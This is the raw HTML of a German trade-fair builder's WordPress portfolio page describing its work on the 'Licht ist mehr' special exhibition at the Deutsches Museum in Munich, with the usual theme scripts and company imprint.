<li id="nav-menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/kontakt" class=""><span class="item_outer"><span class="item_text">Wir Sind Bässler</span></span></a></li>
<li id="nav-menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/impressum" class=""><span class="item_outer"><span class="item_text">Impressum</span></span></a></li>
</ul></nav>

                </div>
            </div>
            <div class="edgtf-position-right">
                <div class="edgtf-position-right-inner">
                                            
        <a class="edgtf-social-icon-widget-holder" data-hover-color="grey"   href="https://www.facebook.com/baessler.eu/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-facebook"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="grey"   href="https://www.instagram.com/messebau_baessler/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="grey"   href="https://www.linkedin.com/in/baessler-dietmar-7339b7149/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-linkedin"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="grey"   href="https://www.xing.com/profile/Dietmar_Baessler/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-xing"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder"    href="https://twitter.com/BaesslerMB" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-twitter"></i>        </a>
                                        </div>
            </div>
        </div>
    </div>
        
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
                <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://www.messebau-baessler.de/" style="height: 25px;">
        <img class="edgtf-normal-logo" src="https://messebau-baessler.de/wp-content/uploads/2016/08/LOGO_FINAL_WEB_SMALL.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="https://messebau-baessler.de/wp-content/uploads/2016/08/LOGO_FINAL_WEB_SMALL.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="https://messebau-baessler.de/wp-content/uploads/2016/08/Logo_final_web_small_white.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-center">
                    <div class="edgtf-position-center-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-german-nav-1" class="clearfix"><li id="sticky-nav-menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.messebau-baessler.de/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/messen" class=""><span class="item_outer"><span class="item_text">Messen</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/exponate" class=""><span class="item_outer"><span class="item_text">Exponate</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/services" class=""><span class="item_outer"><span class="item_text">Services</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/aktuelle_projekte" class=""><span class="item_outer"><span class="item_text">Aktuelle Projekte</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/jobs" class=""><span class="item_outer"><span class="item_text">Jobs</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/kontakt" class=""><span class="item_outer"><span class="item_text">Wir Sind Bässler</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/impressum" class=""><span class="item_outer"><span class="item_text">Impressum</span><span class="plus"></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                                            </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu " ></span>                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
    <a href="https://www.messebau-baessler.de/" style="height: 25px">
        <img src="https://messebau-baessler.de/wp-content/uploads/2016/08/LOGO_FINAL_WEB_SMALL.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
<nav class="edgtf-mobile-nav">
    <div class="edgtf-grid">
        <ul id="menu-german-nav-2" class=""><li id="mobile-menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.messebau-baessler.de/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/messen" class=""><span>Messen</span></a></li>
<li id="mobile-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/exponate" class=""><span>Exponate</span></a></li>
<li id="mobile-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/services" class=""><span>Services</span></a></li>
<li id="mobile-menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/aktuelle_projekte" class=""><span>Aktuelle Projekte</span></a></li>
<li id="mobile-menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/jobs" class=""><span>Jobs</span></a></li>
<li id="mobile-menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/kontakt" class=""><span>Wir Sind Bässler</span></a></li>
<li id="mobile-menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.messebau-baessler.de/impressum" class=""><span>Impressum</span></a></li>
</ul>    </div>
</nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->


                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up " ></i>                </span>
            </a>
                
        <div class="edgtf-content" >
                        <div class="edgtf-content-inner">
    <div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-animation-left-right edgtf-title-size-medium" style="height:123px;" data-height="123" >
        <div class="edgtf-title-image"></div>
        <div class="edgtf-title-holder" >
                        <div class="edgtf-container clearfix">
                <div class="edgtf-container-inner">
                    <div class="edgtf-title-subtitle-holder" style="">
                        <div class="edgtf-title-subtitle-holder-inner">
                                                        <h1 style="color:#ff6600;"><span>Deutsches Museum Sonderausstellung!</span></h1>
                                                                                                    <div class="edgtf-breadcrumbs-holder"> <div class="edgtf-breadcrumbs"><div class="edgtf-breadcrumbs-inner"><a href="https://www.messebau-baessler.de/">Home</a><span class="edgtf-delimiter">&nbsp; | &nbsp;</span><span class="edgtf-current">Deutsches Museum Sonderausstellung!</span></div></div></div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="edgtf-container">
    <div class="edgtf-container-inner clearfix">
        <div class="small-slider edgtf-portfolio-single-holder">
            <div class="edgtf-two-columns-66-33 clearfix">
	<div class="edgtf-column1">
		<div class="edgtf-column-inner">
							<div class="edgtf-portfolio-media edgtf-owl-slider">
											<div class="edgtf-portfolio-single-media">
							    <a itemprop="image" title="Fachmessen_Sonderausstellung-1" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-1.jpg">

	
    <img itemprop="image" src="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-1.jpg" alt="Fachmessen_Sonderausstellung-1" />

    </a>
						</div>
											<div class="edgtf-portfolio-single-media">
							    <a itemprop="image" title="Deutsches_Museum_Sonderausstellung" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-3.jpg">

	
    <img itemprop="image" src="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-3.jpg" alt="Deutsches_Museum_Sonderausstellung" />

    </a>
						</div>
											<div class="edgtf-portfolio-single-media">
							    <a itemprop="image" title="Fachmessen_Sonderausstellung-4" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-4.jpg">

	
    <img itemprop="image" src="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-4.jpg" alt="Fachmessen_Sonderausstellung-4" />

    </a>
						</div>
											<div class="edgtf-portfolio-single-media">
							    <a itemprop="image" title="Fachmessen_Sonderausstellung-5" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-5.jpg">

	
    <img itemprop="image" src="https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-5.jpg" alt="Fachmessen_Sonderausstellung-5" />

    </a>
						</div>
									</div>
					</div>
	</div>
	<div class="edgtf-column2">
		<div class="edgtf-column-inner">
			<div class="edgtf-portfolio-info-holder">
				<div class="edgtf-content-item edgtf-portfolio-info-item">
    <h4 itemprop="name" class="edgtf-portfolio-item-title">Deutsches Museum Sonderausstellung!</h4>
    <div class="edgtf-portfolio-content">
        <p>Sonderausstellung &#8222;Licht ist mehr&#8220; &#8211; Deutsches Museum München</p>
<p>Licht in 16 Millionen Farben, die spektakuläre neue Beleuchtung der Sixtinischen Kapelle, ein Beamer, der in eine Hosentasche passt &#8211; all das konnten Besucher im Deutschen Museum bis Anfang 2016 erleben. In der Sonderausstellung „Licht ist mehr“ auf der Empore in der Mikroelektronik zeigen Hersteller &amp; Museum, was aktuelle Spitzentechnologie kann &#8211; und wie faszinierend die neuen Möglichkeiten der Beleuchtungstechnik sind.</p>
    </div>
    <div class="edgtf-portfolio-item-author">
        <span class="edgtf-portfolio-author-label">Illustration by:</span>
        <span class="edgtf-portfolio-author-name">Baessler.eu</span>
    </div>
</div>    <div class="edgtf-portfolio-info-item edgtf-portfolio-date">
        <p class="edgtf-portfolio-info-title">Date:</p>
        <p itemprop="dateCreated" class="entry-date updated">September 5, 2016</p>
    </div>

            <div class="edgtf-portfolio-info-item edgtf-portfolio-categories">
            <p class="edgtf-portfolio-info-title">Category:</p>
            <p>3D Druck, B/C Messen &amp; Events, Messebau</p>
        </div>
    
    <div class="edgtf-portfolio-social edgtf-portfolio-info-item">
        <div class="edgtf-social-share-holder edgtf-list">
	<ul>
		<li class="edgtf-facebook-share">
	<a class="edgtf-share-link" href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Deutsches+Museum+Sonderausstellung%21&amp;p[url]=https%3A%2F%2Fwww.messebau-baessler.de%2Fportfolio-item%2Fdeutsches_museum_sonderausstellung&amp;p[images][0]=https://www.messebau-baessler.de/wp-content/uploads/2016/09/Fachmessen_Sonderausstellung-3.jpg&amp;p[summary]=Sonderausstellung+%26%238222%3BLicht+ist+mehr%26%238220%3B+%26%238211%3B+Deutsches+Museum+M%C3%BCnchen+Licht+in+16+Millionen+Farben%2C+die+spektakul%C3%A4re+neue+Beleuchtung+der+Sixtinischen+Kapelle%2C+ein+Beamer%2C+der+in+eine+Hosentasche+passt+%26%238211%3B+all+das+konnten+Besucher+im+Deutschen+Museum+bis+Anfang+2016+erleben.+In+der+Sonderausstellung+%E2%80%9ELicht+ist+mehr%E2%80%9C+%5B%26hellip%3B%5D', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="edgtf-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="edgtf-twitter-share">
	<a class="edgtf-share-link" href="#" onclick="window.open('http://twitter.com/home?status=Sonderausstellung+%26%238222%3BLicht+ist+mehr%26%238220%3B+%26%238211%3B+Deutsches+Museum+M%C3%BCnchen+Licht+in+16+Millionen+Farben%2C+die+https://www.messebau-baessler.de/portfolio-item/deutsches_museum_sonderausstellung', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="edgtf-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="edgtf-google_plus-share">
	<a class="edgtf-share-link" href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.messebau-baessler.de%2Fportfolio-item%2Fdeutsches_museum_sonderausstellung', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="edgtf-social-network-icon fa fa-google-plus"></span>
			</a>
</li><li class="edgtf-linkedin-share">
	<a class="edgtf-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.messebau-baessler.de%2Fportfolio-item%2Fdeutsches_museum_sonderausstellung&amp;title=Deutsches+Museum+Sonderausstellung%21', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="edgtf-social-network-icon fa fa-linkedin"></span>
			</a>
</li><li class="edgtf-vk-share">
	<a class="edgtf-share-link" href="#" onclick="popUp=window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.messebau-baessler.de%2Fportfolio-item%2Fdeutsches_museum_sonderausstellung&amp;title=Deutsches+Museum+Sonderausstellung%21&amp;description=Sonderausstellung+%26%238222%3BLicht+ist+mehr%26%238220%3B+%26%238211%3B+Deutsches+Museum+M%C3%BCnchen+Licht+in+16+Millionen+Farben%2C+die+spektakul%C3%A4re+neue+Beleuchtung+der+Sixtinischen+Kapelle%2C+ein+Beamer%2C+der+in+eine+Hosentasche+passt+%26%238211%3B+all+das+konnten+Besucher+im+Deutschen+Museum+bis+Anfang+2016+erleben.+In+der+Sonderausstellung+%E2%80%9ELicht+ist+mehr%E2%80%9C+%5B%26hellip%3B%5D&amp;image=https%3A%2F%2Fwww.messebau-baessler.de%2Fwp-content%2Fuploads%2F2016%2F09%2FFachmessen_Sonderausstellung-3.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="edgtf-social-network-icon fa fa-vk"></span>
			</a>
</li>	</ul>
</div>    </div>
			</div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

    
    <div class="edgtf-portfolio-single-nav">
        <div class="edgtf-grid">
            <div class="edgtf-portfolio-single-nav-inner">
                                    <div class="edgtf-portfolio-prev">
                        <a href="https://www.messebau-baessler.de/portfolio-item/roadshow" rel="prev"><span class="icon-arrows-slim-left"></span></a>                    </div>
                
                                    <div class="edgtf-portfolio-back-btn">
                        <a href="https://www.messebau-baessler.de/aktuelle_projekte">
                            <span class="icon_grid-2x2"></span>
                        </a>
                    </div>
                
                                    <div class="edgtf-portfolio-next">
                        <a href="https://www.messebau-baessler.de/portfolio-item/fachmessen" rel="next"><span class="icon-arrows-slim-right"></span></a>                    </div>
                            </div>    
        </div>   
    </div>

</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="edgtf-footer-inner clearfix">
		<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-alignment-center">
		
		<div class="edgtf-container">
			<div class="edgtf-container-inner">
		<div class="edgtf-four-columns clearfix">
	<div class="edgtf-four-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-16" class="widget edgtf-footer-column-1 widget_text"><h5 class="edgtf-footer-widget-title">ÜBER UNS</h5>			<div class="textwidget"><p>Wir sind Bässler &#8211; der Münchener Messebauer</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="text-21" class="widget edgtf-footer-column-1 widget_text"><h5 class="edgtf-footer-widget-title">BÄSSLER in den sozialen Medien</h5>			<div class="textwidget"></div>
		</div>
        <a class="edgtf-social-icon-widget-holder" data-hover-color="black"   href="https://www.facebook.com/baessler.eu/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-facebook"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="black"   href="https://www.instagram.com/messebau_baessler/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-instagram"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="black"   href="https://www.linkedin.com/in/baessler-dietmar-7339b7149/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-linkedin"></i>        </a>
    
        <a class="edgtf-social-icon-widget-holder" data-hover-color="black"   href="https://www.xing.com/profile/Dietmar_Baessler/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-xing"></i>        </a>
    			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				
		<div id="recent-posts-6" class="widget edgtf-footer-column-2 widget_recent_entries">
		<h5 class="edgtf-footer-widget-title">POSTS</h5>
		<ul>
											<li>
					<a href="https://www.messebau-baessler.de/office-manager-in-m-w-d-in-teilzeit">Office Manager/in (m/w/d) in Teilzeit</a>
											<span class="post-date">Juli 18, 2019</span>
									</li>
											<li>
					<a href="https://www.messebau-baessler.de/ipm-2019">IPM Essen 2019</a>
											<span class="post-date">Januar 24, 2019</span>
									</li>
											<li>
					<a href="https://www.messebau-baessler.de/cineeurope_2018-2">SIA VISION Paris 2018</a>
											<span class="post-date">November 23, 2018</span>
									</li>
											<li>
					<a href="https://www.messebau-baessler.de/messebauer-2">Messebauer &#038; Monteure</a>
											<span class="post-date">Juli 31, 2018</span>
									</li>
											<li>
					<a href="https://www.messebau-baessler.de/cineeurope_2018">CineEurope 2018</a>
											<span class="post-date">Juli 26, 2018</span>
									</li>
					</ul>

		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="edgtf_instagram_widget-8" class="widget edgtf-footer-column-3 widget_edgtf_instagram_widget"><h5 class="edgtf-footer-widget-title">INSTAGRAM</h5></div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-19" class="widget edgtf-footer-column-4 widget_text"><h5 class="edgtf-footer-widget-title">IMPRESSUM</h5>			<div class="textwidget"><p><strong>Angaben gemäß §5 TMG: </strong><br />
Bässler Messen | Exponate | Services<br />
Inh.: Dietmar Bäßler<br />
Brunhamstraße 21<br />
81249 München</p>
<p><strong>Kontakt:</strong><br />
<strong>T:</strong> +49 (0) 89 – 380 3350 70<br />
<strong>F:</strong> +49 (0) 89 – 380 3350 90<br />
<strong>M: </strong>info@baessler.eu</p>
<p><strong>Umsatzsteuer-Identifikationsnummer gemäß §27 a Umsatzsteuergesetz:</strong></p>
<p>DE 212022468</p>
<p><a href="https://www.messebau-baessler.de/impressum">Gesamtes Impressum</a></p>
<p>Quelle: <em><a href="https://www.e-recht24.de/">https://www.e-recht24.de</a></em></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div><div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-holder-inner">
					<div class="edgtf-container">
				<div class="edgtf-container-inner">
		<div class="edgtf-three-columns clearfix">
	<div class="edgtf-three-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
							</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				
        <a class="edgtf-social-icon-widget-holder"    href="#" target="_self">
            <i class="edgtf-social-icon-widget fa fa-facebook"></i>        </a>
    			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script type="text/javascript">
                jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });
            </script>
            <script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.2" id="instashow-lite-js"></script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.messebau-baessler.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.messebau-baessler.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https:\/\/get.adobe.com\/flashplayer\/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links\/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch\/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch\/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.appear.js?ver=6.4.7" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.4.7" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.plugin.js?ver=6.4.7" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.4.7" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/owl.carousel.min.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/parallax.min.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/easypiechart.js?ver=6.4.7" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.4.7" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/Chart.min.js?ver=6.4.7" id="Chart-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/counter.js?ver=6.4.7" id="counter-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/fluidvids.min.js?ver=6.4.7" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.4.7" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.4.7" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.4.7" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/TweenLite.min.js?ver=6.4.7" id="TweenLite-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.4.7" id="jquery-mixitup-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.4.7" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/themes/conall/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.4.7" id="jquery-infinitescroll-js"></script>
